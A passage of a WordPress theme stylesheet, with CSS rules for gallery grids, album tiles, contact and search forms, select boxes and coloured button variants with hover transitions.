  top: 50%;
  left: 50%;
  color: #fff;
  color: var(--white);
  text-align: center;
  line-height: 48px;
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
  transform: translate(-50%, -50%) scale(0);
  z-index: 10;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.gallery-sc.grid a span:after {
  background-color: #191716;
  background-color: var(--black);
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.gallery-sc.grid a span:after + div {
  z-index: 2;
  position: relative;
}
.gallery-sc.grid a:hover span:before {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}
.gallery-sc.grid a:hover span:after {
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
}
.gallery-sc.grid-big {
  padding: 15px;
}
@media (max-width: 768px) {
  .gallery-sc.grid-big {
    padding: 5px;
  }
}
.gallery-sc.grid-big a {
  display: block;
  overflow: hidden;
  padding: 15px;
}
@media (max-width: 768px) {
  .gallery-sc.grid-big a {
    padding: 5px;
  }
}
.gallery-sc.grid-big a img {
  max-width: initial;
  width: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.gallery-sc.albums .row {
  margin: 0;
}
.gallery-sc.albums .row > div {
  position: relative;
  overflow: hidden;
  padding: 0;
}
.gallery-sc.albums .row > .col-lg-12.col-img {
  width: 100%;
  padding-bottom: 50%;
}
@media (max-width: 768px) {
  .gallery-sc.albums .row > .col-lg-12.col-img {
    padding-bottom: 80%;
  }
}
.gallery-sc.albums .row > .col-lg-6.col-img {
  width: 50%;
  padding-bottom: 50%;
}
@media (max-width: 1199px) {
  .gallery-sc.albums .row > .col-lg-6.col-img {
    width: 100% !important;
  }
}
@media (max-width: 768px) {
  .gallery-sc.albums .row > .col-lg-6.col-img {
    padding-bottom: 80%;
  }
}
.gallery-sc.albums .row .col-img:hover .item {
  -webkit-transform: scale(1.1) rotate(5deg);
  -moz-transform: scale(1.1) rotate(5deg);
  -ms-transform: scale(1.1) rotate(5deg);
  -o-transform: scale(1.1) rotate(5deg);
  transform: scale(1.1) rotate(5deg);
}
.gallery-sc.albums .row .item {
  background-size: cover;
  background-position: 50% 50%;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.gallery-sc.albums .row .item:before {
  background-color: #191716;
  background-color: var(--black);
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  content: "";
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  pointer-events: none;
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
}
.gallery-sc.albums .row .item:before + div {
  z-index: 2;
  position: relative;
}
.gallery-sc.albums .row .photo {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.gallery-sc.albums .row .descr {
  color: #fff;
  color: var(--white);
  position: absolute;
  bottom: 60px;
  left: 60px;
  z-index: 3;
}
.gallery-sc.albums .row .descr .subheader {
  display: block;
  font-size: 18px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: 700;
  margin-bottom: 8px;
}
.gallery-sc.albums .row .descr .header {
  display: block;
  font-size: 36px;
  font-weight: 700;
}
@media (max-width: 768px) {
  .gallery-sc.albums .row .descr {
    left: 30px;
    bottom: 30px;
  }
  .gallery-sc.albums .row .descr .header {
    font-size: 24px;
  }
  .gallery-sc.albums .row .descr .subheader {
    font-size: 14px;
  }
}
/*
    15. Forms (buttons/radio/inputs)
*/
.form-control:focus,
input:focus {
  outline: none;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}
select {
  color: #191716;
  color: var(--black);
}
input[type="search"] {
  box-sizing: border-box;
}
form,
.form-row {
  font-size: 16px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
form select,
.form-row select {
  max-width: 100%;
}
form textarea,
.form-row textarea,
form input:not([type="submit"]):not([type="button"]):not([type="radio"]):not([type="checkbox"]),
.form-row input:not([type="submit"]):not([type="button"]):not([type="radio"]):not([type="checkbox"]) {
  width: 100%;
  display: block;
  margin: 0 auto;
  color: rgba(0, 0, 0, 0.8);
  padding: 22px 26px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-clip: padding-box;
  box-shadow: none !important;
  -webkit-appearance: none;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
form textarea.wpcf7-not-valid,
.form-row textarea.wpcf7-not-valid,
form input:not([type="submit"]):not([type="button"]):not([type="radio"]):not([type="checkbox"]).wpcf7-not-valid,
.form-row input:not([type="submit"]):not([type="button"]):not([type="radio"]):not([type="checkbox"]).wpcf7-not-valid {
  border-color: var(--red) !important;
}
form textarea,
.form-row textarea {
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  border-radius: 36px;
  background-clip: border-box;
}
form.comment-form textarea,
.form-row.comment-form textarea,
form.comment-form input:not([type="submit"]):not([type="button"]):not([type="radio"]):not([type="checkbox"]),
.form-row.comment-form input:not([type="submit"]):not([type="button"]):not([type="radio"]):not([type="checkbox"]) {
  border: 0px solid transparent;
}
form input[type="number"],
.form-row input[type="number"] {
  padding: 0 !important;
  padding-left: 20px !important;
  font-size: 16px !important;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
}
form .date:not(.wpcf7-form-control-wrap),
.form-row .date:not(.wpcf7-form-control-wrap) {
  margin: 0 !important;
}
.select-wrap {
  width: 100%;
  position: relative;
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  background-color: #fff;
  background-color: var(--white);
  border: 1px solid rgba(0, 0, 0, 0.1);
  outline: 0 !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: rgba(0, 0, 0, 0.5);
}
.select-wrap:after,
.select-wrap select {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: rgba(0, 0, 0, 0.5);
}
.select-wrap select {
  background: none !important;
  border: none;
  width: 99%;
  color: #282834;
  color: var(--black-text);
  padding: 17px 30px;
  padding-right: 3em !important;
  max-width: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.select-wrap select:hover {
  cursor: pointer;
}
.select-wrap option {
  padding: 0.4em 1em;
}
.select-wrap:after {
  content: "\f105";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  display: block;
  line-height: 1em;
  font-size: 18px;
  width: 1em;
  height: 1em;
  text-align: center;
  position: absolute;
  right: 30px;
  top: 50%;
  margin-top: -8px;
  z-index: 2;
  pointer-events: none;
  cursor: pointer;
  color: #191716;
  color: var(--black);
}
.select-wrap select::-ms-expand {
  display: none;
}
.select2-container .select2-selection--single {
  text-align: left;
  padding: 14px 25px 12px;
  font-size: 14px;
  height: 60px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  padding: 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 19px;
  right: 16px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow:before {
  content: "\f105";
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  color: #191716;
  color: var(--black);
}
.ltx-contact-form-7 {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.ltx-contact-form-7 .row > div,
.ltx-contact-form-7 p {
  margin-bottom: 30px;
}
.ltx-contact-form-7 .row.submit-row {
  text-align: left;
}
@media (max-width: 1199px) {
  .ltx-contact-form-7 .row.submit-row {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .ltx-contact-form-7.form-center form {
    text-align: center;
  }
  .ltx-contact-form-7.form-left form {
    text-align: left;
  }
  .ltx-contact-form-7.form-right form {
    text-align: right;
  }
  .ltx-contact-form-7.form-center.form-input-group form p {
    text-align: center;
  }
  .ltx-contact-form-7.form-left.form-input-group form p {
    text-align: left;
    margin: 0;
  }
  .ltx-contact-form-7.form-right.form-input-group form p {
    text-align: right;
    margin: 0;
  }
}
.ltx-contact-form-7 .wpcf7 form {
  padding: 60px 60px 25px;
}
.ltx-contact-form-7.form-padding-none form {
  padding: 0;
  margin-bottom: 0;
}
.ltx-contact-form-7.form-bg-white {
  background-color: #fff;
  background-color: var(--white);
}
.ltx-contact-form-7.form-bg-white form {
  background-color: #fff;
  background-color: var(--white);
}
.ltx-contact-form-7.form-bg-gray {
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.ltx-contact-form-7.form-bg-gray form {
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.ltx-contact-form-7.form-bg-gray form .select-wrap,
.ltx-contact-form-7.form-bg-gray form textarea,
.ltx-contact-form-7.form-bg-gray form input:not([type="submit"]):not([type="button"]):not([type="radio"]):not([type="checkbox"]) {
  background-color: #fff;
  background-color: var(--white);
  border: 1px solid transparent;
}
.ltx-contact-form-7.form-bg-main {
  background-color: #9C2330;
  background-color: var(--main);
}
.ltx-contact-form-7.form-bg-main form .select-wrap,
.ltx-contact-form-7.form-bg-main form textarea,
.ltx-contact-form-7.form-bg-main form input:not([type="submit"]):not([type="button"]):not([type="radio"]):not([type="checkbox"]) {
  background-color: #fff;
  background-color: var(--white);
  border: 1px solid transparent;
}
.ltx-contact-form-7.form-bg-transparent {
  background: transparent;
}
.ltx-contact-form-7.form-bg-transparent form {
  background: transparent;
}
form.wpcf7-form fieldset {
  margin-top: 0;
  padding: 0;
}
form.wpcf7-form .ltx-btn-wrap {
  margin-top: 0px;
  display: block;
}
.woocommerce-product-search,
.wp-searchform,
form.post-password-form,
form.search-form,
form.wpcf7-form,
form.form,
form {
  text-align: center;
  padding: 45px 45px 25px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  position: relative;
}
.woocommerce-product-search .ajax-loader,
.wp-searchform .ajax-loader,
form.post-password-form .ajax-loader,
form.search-form .ajax-loader,
form.wpcf7-form .ajax-loader,
form.form .ajax-loader,
form .ajax-loader {
  display: block;
  margin: 0 auto;
  text-align: center;
}
.woocommerce-product-search h3,
.wp-searchform h3,
form.post-password-form h3,
form.search-form h3,
form.wpcf7-form h3,
form.form h3,
form h3 {
  text-align: left;
}
.woocommerce-product-search select,
.wp-searchform select,
form.post-password-form select,
form.search-form select,
form.wpcf7-form select,
form.form select,
form select {
  max-width: 100%;
}
.woocommerce-product-search label,
.wp-searchform label,
form.post-password-form label,
form.search-form label,
form.wpcf7-form label,
form.form label,
form label {
  text-align: left;
  display: block;
  font-size: 14px;
  padding-left: 15px;
  margin-bottom: -2px;
  zoom: 1;
  filter: alpha(opacity=75);
  -webkit-opacity: 0.75;
  -moz-opacity: 0.75;
  opacity: 0.75;
}
.woocommerce-product-search.comment-form textarea,
.wp-searchform.comment-form textarea,
form.post-password-form.comment-form textarea,
form.search-form.comment-form textarea,
form.wpcf7-form.comment-form textarea,
form.form.comment-form textarea,
form.comment-form textarea,
.woocommerce-product-search.comment-form input[type="search"],
.wp-searchform.comment-form input[type="search"],
form.post-password-form.comment-form input[type="search"],
form.search-form.comment-form input[type="search"],
form.wpcf7-form.comment-form input[type="search"],
form.form.comment-form input[type="search"],
form.comment-form input[type="search"],
.woocommerce-product-search.comment-form input[type="email"],
.wp-searchform.comment-form input[type="email"],
form.post-password-form.comment-form input[type="email"],
form.search-form.comment-form input[type="email"],
form.wpcf7-form.comment-form input[type="email"],
form.form.comment-form input[type="email"],
form.comment-form input[type="email"],
.woocommerce-product-search.comment-form input[type="text"],
.wp-searchform.comment-form input[type="text"],
form.post-password-form.comment-form input[type="text"],
form.search-form.comment-form input[type="text"],
form.wpcf7-form.comment-form input[type="text"],
form.form.comment-form input[type="text"],
form.comment-form input[type="text"] {
  width: 100%;
}
.woocommerce-product-search .input-group input,
.wp-searchform .input-group input,
form.post-password-form .input-group input,
form.search-form .input-group input,
form.wpcf7-form .input-group input,
form.form .input-group input,
form .input-group input {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius-bottomright: 0;
  -moz-background-clip: padding;
  border-bottom-right-radius: 0;
}
.woocommerce-product-search.woocommerce-product-search,
.wp-searchform.woocommerce-product-search,
form.post-password-form.woocommerce-product-search,
form.search-form.woocommerce-product-search,
form.wpcf7-form.woocommerce-product-search,
form.form.woocommerce-product-search,
form.woocommerce-product-search,
.woocommerce-product-search.wp-searchform,
.wp-searchform.wp-searchform,
form.post-password-form.wp-searchform,
form.search-form.wp-searchform,
form.wpcf7-form.wp-searchform,
form.form.wp-searchform,
form.wp-searchform {
  padding: 0;
  margin: 0;
}
.woocommerce-product-search.woocommerce-product-search input[type="text"],
.wp-searchform.woocommerce-product-search input[type="text"],
form.post-password-form.woocommerce-product-search input[type="text"],
form.search-form.woocommerce-product-search input[type="text"],
form.wpcf7-form.woocommerce-product-search input[type="text"],
form.form.woocommerce-product-search input[type="text"],
form.woocommerce-product-search input[type="text"],
.woocommerce-product-search.wp-searchform input[type="text"],
.wp-searchform.wp-searchform input[type="text"],
form.post-password-form.wp-searchform input[type="text"],
form.search-form.wp-searchform input[type="text"],
form.wpcf7-form.wp-searchform input[type="text"],
form.form.wp-searchform input[type="text"],
form.wp-searchform input[type="text"] {
  width: 100% !important;
  color: #191716;
  color: var(--black);
}
.woocommerce-product-search textarea,
.wp-searchform textarea,
form.post-password-form textarea,
form.search-form textarea,
form.wpcf7-form textarea,
form.form textarea,
form textarea {
  height: 140px;
}
@media (max-width: 991px) {
  .woocommerce-product-search,
  .wp-searchform,
  form.post-password-form,
  form.search-form,
  form.wpcf7-form,
  form.form,
  form {
    padding: 30px 25px;
  }
}
form .input-radio + label {
  display: inline-block;
}
.wpcf7-not-valid-tip {
  font-size: 14px;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .select-wrap select {
    padding: 13px 18px;
  }
}
@supports (-ms-ime-align:auto) {
  .select-wrap select {
    padding: 13px 18px;
  }
}
.button,
input[type="button"],
input[type="submit"],
.btn,
.woocommerce button[name="update_cart"],
.woocommerce input[name="update_cart"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  -webkit-border-radius: 48px;
  -moz-border-radius: 48px;
  border-radius: 48px;
  background-clip: border-box;
  transition: color 0.3s ease, opacity 0.3s ease, border 0.3s ease, background 0.3s ease, box-shadow 0.25s ease-in-out;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: 700;
  font-size: 14px;
  padding: 16px 54px 16px 38px;
  white-space: normal;
  min-width: 145px;
  position: relative;
  overflow: hidden;
  display: inline-block;
  -webkit-background-clip: border-box !important;
  -moz-background-clip: border-box !important;
  background-clip: border-box !important;
  -webkit-transition: background 0s, color 0.3s, border 0.3s !important;
  -moz-transition: background 0s, color 0.3s, border 0.3s !important;
  -o-transition: background 0s, color 0.3s, border 0.3s !important;
  transition: background 0s, color 0.3s, border 0.3s !important;
  -webkit-transition-delay: 0s, 0s, 0s !important;
  -moz-transition-delay: 0s, 0s, 0s !important;
  -o-transition-delay: 0s, 0s, 0s !important;
  transition-delay: 0s, 0s, 0s !important;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  border: 0;
  color: #fff;
  color: var(--white);
  background-color: #9C2330;
  background-color: var(--main);
  border-color: #9C2330;
  border-color: var(--main);
}
.button:before,
input[type="button"]:before,
input[type="submit"]:before,
.btn:before {
  content: "+";
  position: absolute;
  top: 12px;
  right: 24px;
  font-size: 28px;
  width: 28px;
  height: 28px;
  line-height: 28px;
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  font-weight: 200;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.button span,
input[type="button"] span,
input[type="submit"] span,
.btn span {
  display: block;
  position: absolute;
  background-color: #191716;
  background-color: var(--black);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  -webkit-transition: width 0.25s ease-out;
  -moz-transition: width 0.25s ease-out;
  -o-transition: width 0.25s ease-out;
  transition: width 0.25s ease-out;
  top: 0;
  left: 0;
  height: 100%;
  width: 0;
  z-index: -1;
}
.button:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
.btn:hover {
  -webkit-transition-delay: 0.3s, 0s, 0s !important;
  -moz-transition-delay: 0.3s, 0s, 0s !important;
  -o-transition-delay: 0.3s, 0s, 0s !important;
  transition-delay: 0.3s, 0s, 0s !important;
  background-color: #fff;
  background-color: var(--white);
  color: #fff;
  color: var(--white);
}
.button:hover span,
input[type="button"]:hover span,
input[type="submit"]:hover span,
.btn:hover span {
  width: 100%;
}
.button:hover:before,
input[type="button"]:hover:before,
input[type="submit"]:hover:before,
.btn:hover:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.button.hasIcon,
input[type="button"].hasIcon,
input[type="submit"].hasIcon,
.btn.hasIcon {
  padding-left: 72px !important;
}
.button.hasIcon .l-icon,
input[type="button"].hasIcon .l-icon,
input[type="submit"].hasIcon .l-icon,
.btn.hasIcon .l-icon {
  margin-right: 8px;
  font-size: 48px;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  left: 10px;
  margin: 2px;
}
.button.btn-transparent,
input[type="button"].btn-transparent,
input[type="submit"].btn-transparent,
.btn.btn-transparent {
  border: 0 none;
  background-color: transparent;
  box-shadow: inset 0 0px 0 0 transparent;
  padding: 18px 20px;
  min-width: initial;
  color: #191716;
  color: var(--black);
}
.button.btn-transparent.color-main,
input[type="button"].btn-transparent.color-main,
input[type="submit"].btn-transparent.color-main,
.btn.btn-transparent.color-main {
  color: #9C2330;
  color: var(--main);
}
.button.btn-transparent.color-main:hover,
input[type="button"].btn-transparent.color-main:hover,
input[type="submit"].btn-transparent.color-main:hover,
.btn.btn-transparent.color-main:hover {
  color: #191716;
  color: var(--black);
}
.button.btn-transparent span,
input[type="button"].btn-transparent span,
input[type="submit"].btn-transparent span,
.btn.btn-transparent span {
  background: transparent !important;
  color: #9C2330;
  color: var(--main);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.button.btn-transparent:hover,
input[type="button"].btn-transparent:hover,
input[type="submit"].btn-transparent:hover,
.btn.btn-transparent:hover {
  background-color: transparent;
  box-shadow: inset 0 0px 0 0 transparent !important;
  color: #9C2330;
  color: var(--main);
}
.button.btn-transparent:hover span,
input[type="button"].btn-transparent:hover span,
input[type="submit"].btn-transparent:hover span,
.btn.btn-transparent:hover span {
  color: #191716;
  color: var(--black);
}
.button.btn-second,
input[type="button"].btn-second,
input[type="submit"].btn-second,
.btn.btn-second {
  border-color: #BDA881;
  border-color: var(--second);
  color: #191716;
  color: var(--black);
  background-color: #BDA881;
  background-color: var(--second);
}
.button.btn-second span,
input[type="button"].btn-second span,
input[type="submit"].btn-second span,
.btn.btn-second span {
  background-color: #BDA881;
  background-color: var(--second);
}
.button.btn-second:hover,
input[type="button"].btn-second:hover,
input[type="submit"].btn-second:hover,
.btn.btn-second:hover {
  background-color: #9C2330;
  background-color: var(--main);
  color: #191716;
  color: var(--black);
}
.button.btn-black,
input[type="button"].btn-black,
input[type="submit"].btn-black,
.btn.btn-black {
  border-color: #191716;
  border-color: var(--black);
  background-color: #191716;
  background-color: var(--black);
  color: #191716;
  color: var(--black);
}
.button.btn-black span,
input[type="button"].btn-black span,
input[type="submit"].btn-black span,
.btn.btn-black span {
  background-color: #191716;
  background-color: var(--black);
}
.button.btn-black:hover,
input[type="button"].btn-black:hover,
input[type="submit"].btn-black:hover,
.btn.btn-black:hover {
  color: #fff;
  color: var(--white);
  background-color: #9C2330;
  background-color: var(--main);
}
.button.btn-gray,
input[type="button"].btn-gray,
input[type="submit"].btn-gray,
.btn.btn-gray {
  color: #F1EEE7;
  color: var(--gray);
  border-color: #F1EEE7;
  border-color: var(--gray);
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.button.btn-gray:after,
input[type="button"].btn-gray:after,
input[type="submit"].btn-gray:after,
.btn.btn-gray:after {
  color: #191716;
  color: var(--black);
}
.button.btn-gray:hover,
input[type="button"].btn-gray:hover,
input[type="submit"].btn-gray:hover,
.btn.btn-gray:hover {
  color: #fff;
  color: var(--white);
  background-color: #191716;
  background-color: var(--black);
}
.button.btn-gray:hover:after,
input[type="button"].btn-gray:hover:after,
input[type="submit"].btn-gray:hover:after,
.btn.btn-gray:hover:after {
  color: #fff;
  color: var(--white);
}
.button.btn-white,
input[type="button"].btn-white,
input[type="submit"].btn-white,
.btn.btn-white {
  color: #191716;
  color: var(--black);
  border-color: #fff;
  border-color: var(--white);
  background-color: #fff;
  background-color: var(--white);
}
.button.btn-white span,
input[type="button"].btn-white span,
input[type="submit"].btn-white span,
.btn.btn-white span {
  background-color: #fff;
  background-color: var(--white);
}
.button.btn-white:hover,
input[type="button"].btn-white:hover,
input[type="submit"].btn-white:hover,
.btn.btn-white:hover {
  color: #191716;
  color: var(--black);
  background-color: #191716;
  background-color: var(--black);
}
.button.btn-default-bordered,
input[type="button"].btn-default-bordered,
input[type="submit"].btn-default-bordered,
.btn.btn-default-bordered {
  color: #9C2330;
  color: var(--main);
  border-color: #9C2330;
  border-color: var(--main);
}
.button.btn-default-bordered:before,
input[type="button"].btn-default-bordered:before,
input[type="submit"].btn-default-bordered:before,
.btn.btn-default-bordered:before,
.button.btn-default-bordered:after,
input[type="button"].btn-default-bordered:after,
input[type="submit"].btn-default-bordered:after,
.btn.btn-default-bordered:after {
  border-color: #9C2330;
  border-color: var(--main);
}
.button.btn-default-bordered:hover,
input[type="button"].btn-default-bordered:hover,
input[type="submit"].btn-default-bordered:hover,
.btn.btn-default-bordered:hover {
  color: #fff;
  color: var(--white);
}
.button.btn-second-bordered,
input[type="button"].btn-second-bordered,
input[type="submit"].btn-second-bordered,
.btn.btn-second-bordered {
  color: #9C2330;
  color: var(--main);
  border-color: #9C2330;
  border-color: var(--main);
  text-shadow: 0 0 0;
}
.button.btn-second-bordered:hover,
input[type="button"].btn-second-bordered:hover,
input[type="submit"].btn-second-bordered:hover,
.btn.btn-second-bordered:hover {
  border-color: #191716;
  border-color: var(--black);
  color: #191716;
  color: var(--black);
}
.button.btn-black-bordered,
input[type="button"].btn-black-bordered,
input[type="submit"].btn-black-bordered,
.btn.btn-black-bordered {
  color: #191716;
  color: var(--black);
  border-color: #191716;
  border-color: var(--black);
}
.button.btn-black-bordered:hover,
input[type="button"].btn-black-bordered:hover,
input[type="submit"].btn-black-bordered:hover,
.btn.btn-black-bordered:hover {
  border-color: #9C2330;
  border-color: var(--main);
  color: #9C2330;
  color: var(--main);
}
.button.btn-white-bordered,
input[type="button"].btn-white-bordered,
input[type="submit"].btn-white-bordered,
.btn.btn-white-bordered {
  color: #fff;
  color: var(--white);
}
.button.btn-white-bordered:hover,
input[type="button"].btn-white-bordered:hover,
input[type="submit"].btn-white-bordered:hover,
.btn.btn-white-bordered:hover {
  border-color: #9C2330;
  border-color: var(--main);
  color: #9C2330;
  color: var(--main);
}
.button.btn-default-bordered,
input[type="button"].btn-default-bordered,
input[type="submit"].btn-default-bordered,
.btn.btn-default-bordered,
.button.btn-second-bordered,
input[type="button"].btn-second-bordered,
input[type="submit"].btn-second-bordered,
.btn.btn-second-bordered,
.button.btn-black-bordered,
input[type="button"].btn-black-bordered,
input[type="submit"].btn-black-bordered,
.btn.btn-black-bordered,
.button.btn-white-bordered,
input[type="button"].btn-white-bordered,
input[type="submit"].btn-white-bordered,
.btn.btn-white-bordered {
  background: transparent;
  box-shadow: inset 0 0px 0 0 #9C2330;
  box-shadow: inset 0 0px 0 0 var(--main);
  border-top-width: 2px;
  border-left-width: 2px;
  border-right-width: 2px;
  border-bottom-width: 2px;
  border-style: solid;
  border-width: 2px;
}
.button.btn-default-bordered.btn-xs,
input[type="button"].btn-default-bordered.btn-xs,
input[type="submit"].btn-default-bordered.btn-xs,
.btn.btn-default-bordered.btn-xs,
.button.btn-second-bordered.btn-xs,
input[type="button"].btn-second-bordered.btn-xs,
input[type="submit"].btn-second-bordered.btn-xs,
.btn.btn-second-bordered.btn-xs,
.button.btn-black-bordered.btn-xs,
input[type="button"].btn-black-bordered.btn-xs,
input[type="submit"].btn-black-bordered.btn-xs,
.btn.btn-black-bordered.btn-xs,
.button.btn-white-bordered.btn-xs,
input[type="button"].btn-white-bordered.btn-xs,
input[type="submit"].btn-white-bordered.btn-xs,
.btn.btn-white-bordered.btn-xs {
  border-width: 1px;
}
.button.color-text-black,
input[type="button"].color-text-black,
input[type="submit"].color-text-black,
.btn.color-text-black {
  color: #191716;
  color: var(--black);
}
.button.color-text-white,
input[type="button"].color-text-white,
input[type="submit"].color-text-white,
.btn.color-text-white {
  color: #9C2330;
  color: var(--main);
}
.button.color-hover-main span,
input[type="button"].color-hover-main span,
input[type="submit"].color-hover-main span,
.btn.color-hover-main span {
  background-color: #9C2330;
  background-color: var(--main);
}
.button.color-hover-main:hover,
input[type="button"].color-hover-main:hover,
input[type="submit"].color-hover-main:hover,
.btn.color-hover-main:hover {
  color: #fff;
  color: var(--white);
  background-color: #9C2330;
  background-color: var(--main);
  border-color: #9C2330;
  border-color: var(--main);
}
.button.color-hover-second span,
input[type="button"].color-hover-second span,
input[type="submit"].color-hover-second span,
.btn.color-hover-second span {
  background-color: #BDA881;
  background-color: var(--second);
}
.button.color-hover-second:hover,
input[type="button"].color-hover-second:hover,
input[type="submit"].color-hover-second:hover,
.btn.color-hover-second:hover {
  color: #191716;
  color: var(--black);
  background-color: #BDA881;
  background-color: var(--second);
  border-color: #BDA881;
  border-color: var(--second);
}
.button.color-hover-black span,
input[type="button"].color-hover-black span,
input[type="submit"].color-hover-black span,
.btn.color-hover-black span {
  background-color: #191716;
  background-color: var(--black);
}
.button.color-hover-black:hover,
input[type="button"].color-hover-black:hover,
input[type="submit"].color-hover-black:hover,
.btn.color-hover-black:hover {
  color: #fff;
  color: var(--white);
  background-color: #191716;
  background-color: var(--black);
  border-color: #191716;
  border-color: var(--black);
}
.button.color-hover-white span,
input[type="button"].color-hover-white span,
input[type="submit"].color-hover-white span,
.btn.color-hover-white span {
  background-color: #fff;
  background-color: var(--white);
}
.button.color-hover-white:hover,
